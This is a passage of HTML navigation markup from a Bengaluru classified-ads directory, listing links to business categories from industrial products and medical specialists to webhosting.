									<a href="https://bengaluruads.com/Bengaluru/Industrial-Products" title="Industrial Products in Bengaluru">Industrial Products</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Insurance" title="Insurance in Bengaluru">Insurance</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internet" title="Internet in Bengaluru">Internet</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Jobs" title="Jobs in Bengaluru">Jobs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Labs" title="Labs in Bengaluru">Labs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Language-Classes" title="Language Classes in Bengaluru">Language Classes</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical" title="Medical in Bengaluru">Medical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Modular-Kitchen" title="Modular Kitchen in Bengaluru">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Movie-Theatre" title="Movie Theatre in Bengaluru">Movie Theatre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/On-Demand-Service" title="On Demand Service in Bengaluru">On Demand Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Packers-And-Movers" title="Packers And Movers in Bengaluru">Packers And Movers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pest-Control" title="Pest Control in Bengaluru">Pest Control</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Bengaluru">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Play-School" title="Play School in Bengaluru">Play School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Repairs" title="Repairs in Bengaluru">Repairs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shop-Online" title="Shop Online in Bengaluru">Shop Online</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security-Services" title="Security Services in Bengaluru">Security Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shopping" title="Shopping in Bengaluru">Shopping</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-Goods" title="Sports Goods in Bengaluru">Sports Goods</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transporters" title="Transporters in Bengaluru">Transporters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Travel" title="Travel in Bengaluru">Travel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Wedding" title="Wedding in Bengaluru">Wedding</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Wine-Shop" title="Wine Shop in Bengaluru">Wine Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Services" title="Services in Bengaluru">Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/B2B-Suppliers" title="B2B Suppliers in Bengaluru">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Community" title="Community in Bengaluru">Community</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Software-Company" title="Software Company in Bengaluru">Software Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acupuncture-Therapists" title="Acupuncture Therapists in Bengaluru">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Audiologists" title="Audiologists in Bengaluru">Audiologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bariatric-Surgeons" title="Bariatric Surgeons in Bengaluru">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Breast-Specialists" title="Breast Specialists in Bengaluru">Breast Specialists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cardiac-Surgeons" title="Cardiac Surgeons in Bengaluru">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cardiologists" title="Cardiologists in Bengaluru">Cardiologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chiropractors" title="Chiropractors in Bengaluru">Chiropractors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clinical-Nutritionists" title="Clinical Nutritionists in Bengaluru">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetologists" title="Cosmetologists in Bengaluru">Cosmetologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dental-clinic" title="Dental clinic in Bengaluru">Dental clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dermatosurgeons" title="Dermatosurgeons in Bengaluru">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Diabetologists" title="Diabetologists in Bengaluru">Diabetologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Interior-Designer" title="Interior Designer in Bengaluru">Interior Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Personals" title="Personals in Bengaluru">Personals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-Coach" title="Sports Coach in Bengaluru">Sports Coach</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Assured-Products-&-Services" title="Assured Products & Services in Bengaluru">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cars" title="Cars in Bengaluru">Cars</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bikes" title="Bikes in Bengaluru">Bikes</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Furniture-&-Decor" title="Furniture & Decor in Bengaluru">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electronics-&-Appliances" title="Electronics & Appliances in Bengaluru">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Matrimonial" title="Matrimonial in Bengaluru">Matrimonial</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/MORE-SERVICES" title="MORE SERVICES in Bengaluru">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Astrology-&-Devotional" title="Astrology & Devotional in Bengaluru">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Commercial-Services" title="Commercial Services in Bengaluru">Commercial Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Healthcare-Services" title="Healthcare Services in Bengaluru">Healthcare Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rental-Services" title="Rental Services in Bengaluru">Rental Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Bengaluru">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Repairs-&-Servicing" title="Repairs & Servicing in Bengaluru">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Service" title="Home Service in Bengaluru">Home Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-Opportunities" title="Business Opportunities in Bengaluru">Business Opportunities</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Financial-Services" title="Financial Services in Bengaluru">Financial Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Services" title="Event Services in Bengaluru">Event Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Travel--Agency" title="Travel  Agency in Bengaluru">Travel  Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Bengaluru">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-&-Wellness" title="Beauty & Wellness in Bengaluru">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Bengaluru">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/PUMA" title="PUMA in Bengaluru">PUMA</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-garments" title="Sports garments in Bengaluru">Sports garments</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/School-note-books" title="School note books in Bengaluru">School note books</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Job-consultant" title="Job consultant in Bengaluru">Job consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Readymix-concrete" title="Readymix concrete in Bengaluru">Readymix concrete</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Construction-Company" title="Construction Company in Bengaluru">Construction Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Water-supply" title="Water supply in Bengaluru">Water supply</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-works" title="Digital works in Bengaluru">Digital works</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Catering-services" title="Catering services in Bengaluru">Catering services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dresses" title="Dresses in Bengaluru">Dresses</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training-Institute" title="Training Institute in Bengaluru">Training Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Academy" title="Academy in Bengaluru">Academy</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cell-Phone-Store" title="Cell Phone Store in Bengaluru">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/spoken-English" title="spoken English in Bengaluru">spoken English</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Call-Taxi" title="Call Taxi in Bengaluru">Call Taxi</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Photography-and-Videography" title="Photography and Videography in Bengaluru">Photography and Videography</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Service" title="Car Service in Bengaluru">Car Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Manufacturing" title="Manufacturing in Bengaluru">Manufacturing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internships" title="Internships in Bengaluru">Internships</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Aquarium" title="Aquarium in Bengaluru">Aquarium</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Manufactures" title="Manufactures in Bengaluru">Manufactures</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bank" title="Bank in Bengaluru">Bank</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Welding" title="Welding in Bengaluru">Welding</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mill" title="Mill in Bengaluru">Mill</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Public-Service" title="Public Service in Bengaluru">Public Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marketing" title="Marketing in Bengaluru">Marketing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/water" title="water in Bengaluru">water</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tourism" title="Tourism in Bengaluru">Tourism</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Companies" title="Food Companies in Bengaluru">Food Companies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer" title="Computer in Bengaluru">Computer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Consultants" title="Consultants in Bengaluru">Consultants</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-&-Beauty" title="Health & Beauty in Bengaluru">Health & Beauty</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty" title="Beauty in Bengaluru">Beauty</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/health" title="health in Bengaluru">health</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Architect" title="Architect in Bengaluru">Architect</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Plastic" title="Plastic in Bengaluru">Plastic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gifts-&-Crafts" title="Gifts & Crafts in Bengaluru">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Company" title="Company in Bengaluru">Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/pawn-broker" title="pawn broker in Bengaluru">pawn broker</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Bengaluru">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agriculture" title="Agriculture in Bengaluru">Agriculture</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Airlines" title="Airlines in Bengaluru">Airlines</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Building-Materials" title="Building Materials in Bengaluru">Building Materials</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gas" title="Gas in Bengaluru">Gas</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Optical" title="Optical in Bengaluru">Optical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Milk" title="Milk in Bengaluru">Milk</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Courier-and-Delivery" title="Courier and Delivery in Bengaluru">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chemical" title="Chemical in Bengaluru">Chemical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetics" title="Cosmetics in Bengaluru">Cosmetics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acting-Drivers" title="Acting Drivers in Bengaluru">Acting Drivers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Church" title="Church in Bengaluru">Church</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pet-shop" title="Pet shop in Bengaluru">Pet shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Lodges" title="Lodges in Bengaluru">Lodges</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Loans" title="Loans in Bengaluru">Loans</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Government" title="Government in Bengaluru">Government</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Printing" title="Printing in Bengaluru">Printing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hardware-Stores" title="Hardware Stores in Bengaluru">Hardware Stores</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Carpenters" title="Carpenters in Bengaluru">Carpenters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/painters" title="painters in Bengaluru">painters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pharmacy" title="Pharmacy in Bengaluru">Pharmacy</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Reporter" title="Reporter in Bengaluru">Reporter</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/leather" title="leather in Bengaluru">leather</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Media" title="Media in Bengaluru">Media</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/News-Paper" title="News Paper in Bengaluru">News Paper</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/swimming-pool" title="swimming pool in Bengaluru">swimming pool</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Security-Services" title="Computer Security Services in Bengaluru">Computer Security Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cyber-Security" title="Cyber Security in Bengaluru">Cyber Security</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Training-Institute" title="Computer Training Institute in Bengaluru">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/University" title="University in Bengaluru">University</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-Parlour-Services" title="Beauty Parlour Services in Bengaluru">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/AC-Services" title="AC Services in Bengaluru">AC Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pest-Control-Services" title="Pest Control Services in Bengaluru">Pest Control Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Bengaluru">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-Club" title="Health Club in Bengaluru">Health Club</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/bar" title="bar in Bengaluru">bar</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marriage-Consultant" title="Marriage Consultant in Bengaluru">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Processing-Company" title="Food Processing Company in Bengaluru">Food Processing Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Stock-Broker" title="Stock Broker in Bengaluru">Stock Broker</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Airport" title="Airport in Bengaluru">Airport</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Homeopathy-Clinic" title="Homeopathy Clinic in Bengaluru">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coffee-shop" title="Coffee shop in Bengaluru">Coffee shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Health-Care-Services" title="Home Health Care Services in Bengaluru">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Surgeon" title="Surgeon in Bengaluru">Surgeon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advertising-Agency" title="Advertising Agency in Bengaluru">Advertising Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coworking-space" title="Coworking space in Bengaluru">Coworking space</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vastu-consultant" title="Vastu consultant in Bengaluru">Vastu consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Astrologer" title="Astrologer in Bengaluru">Astrologer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Architectural-designer" title="Architectural designer in Bengaluru">Architectural designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Villa" title="Villa in Bengaluru">Villa</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Guest-house" title="Guest house in Bengaluru">Guest house</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Market" title="Market in Bengaluru">Market</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Wash" title="Car Wash in Bengaluru">Car Wash</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electric-Vehicles" title="Electric Vehicles in Bengaluru">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bicycle-store" title="Bicycle store in Bengaluru">Bicycle store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Watch-Store" title="Watch Store in Bengaluru">Watch Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Abbey" title="Abbey in Bengaluru">Abbey</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/share-market" title="share market in Bengaluru">share market</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Share-Trading" title="Share Trading in Bengaluru">Share Trading</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Bengaluru">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Art-gallery" title="Art gallery in Bengaluru">Art gallery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Accountant" title="Accountant in Bengaluru">Accountant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sexologist" title="Sexologist in Bengaluru">Sexologist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rehabilitation-center" title="Rehabilitation center in Bengaluru">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ashram" title="Ashram in Bengaluru">Ashram</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Youth-organization" title="Youth organization in Bengaluru">Youth organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Volunteer-organization" title="Volunteer organization in Bengaluru">Volunteer organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orphanage" title="Orphanage in Bengaluru">Orphanage</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Private-university" title="Private university in Bengaluru">Private university</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/GPS-supplier" title="GPS supplier in Bengaluru">GPS supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Decors" title="Car Decors in Bengaluru">Car Decors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Diagnostic-Centre" title="Diagnostic Centre in Bengaluru">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Arts-and-Science-College" title="Arts and Science College in Bengaluru">Arts and Science College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Engineering-College" title="Engineering College in Bengaluru">Engineering College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Police-Station" title="Police Station in Bengaluru">Police Station</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tea-Shop" title="Tea Shop in Bengaluru">Tea Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Stationery-Shop" title="Stationery Shop in Bengaluru">Stationery Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Poultry-Farm" title="Poultry Farm in Bengaluru">Poultry Farm</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Milk-Depot" title="Milk Depot in Bengaluru">Milk Depot</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Furniture-store" title="Furniture store in Bengaluru">Furniture store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/food-delivery" title="food delivery in Bengaluru">food delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shopping-mall" title="Shopping mall in Bengaluru">Shopping mall</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Dealer" title="Car Dealer in Bengaluru">Car Dealer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-Parlour" title="Beauty Parlour in Bengaluru">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Factory" title="Factory in Bengaluru">Factory</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Bengaluru">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Massage-therapist" title="Massage therapist in Bengaluru">Massage therapist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/spa" title="spa in Bengaluru">spa</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clothing-Store" title="Clothing Store in Bengaluru">Clothing Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Store" title="Store in Bengaluru">Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ice-cream-shop" title="Ice cream shop in Bengaluru">Ice cream shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transportation-Service" title="Transportation Service in Bengaluru">Transportation Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gift-Shop" title="Gift Shop in Bengaluru">Gift Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Meal-delivery" title="Meal delivery in Bengaluru">Meal delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training-centre" title="Training centre in Bengaluru">Training centre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tutoring-service" title="Tutoring service in Bengaluru">Tutoring service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dry-Fruit-Store" title="Dry Fruit Store in Bengaluru">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/park" title="park in Bengaluru">park</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ambulance-service" title="Ambulance service in Bengaluru">Ambulance service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Organic-shop" title="Organic shop in Bengaluru">Organic shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electrician" title="Electrician in Bengaluru">Electrician</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Plumber" title="Plumber in Bengaluru">Plumber</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Employment-agency" title="Employment agency in Bengaluru">Employment agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Consulting" title="Consulting in Bengaluru">Consulting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agency" title="Agency in Bengaluru">Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security-guard-service" title="Security guard service in Bengaluru">Security guard service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Market-researcher" title="Market researcher in Bengaluru">Market researcher</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Financial-consultant" title="Financial consultant in Bengaluru">Financial consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Auditor" title="Auditor in Bengaluru">Auditor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Certification-agency" title="Certification agency in Bengaluru">Certification agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Bengaluru">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetics-store" title="Cosmetics store in Bengaluru">Cosmetics store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/E-commerce-service" title="E-commerce service in Bengaluru">E-commerce service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Online-share-trading-center" title="Online share trading center in Bengaluru">Online share trading center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Music-School" title="Music School in Bengaluru">Music School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Musical-instrument-store" title="Musical instrument store in Bengaluru">Musical instrument store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Education-center" title="Education center in Bengaluru">Education center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Museum" title="Museum in Bengaluru">Museum</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/online-learning" title="online learning in Bengaluru">online learning</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orthopedic-clinic" title="Orthopedic clinic in Bengaluru">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orthopedic-surgeon" title="Orthopedic surgeon in Bengaluru">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Brain-training" title="Brain training in Bengaluru">Brain training</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/kids-schools" title="kids schools in Bengaluru">kids schools</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coaching-center" title="Coaching center in Bengaluru">Coaching center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internet-marketing-service" title="Internet marketing service in Bengaluru">Internet marketing service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/webhosting" title="webhosting in Bengaluru">webhosting</a>
								</li>
															<li>
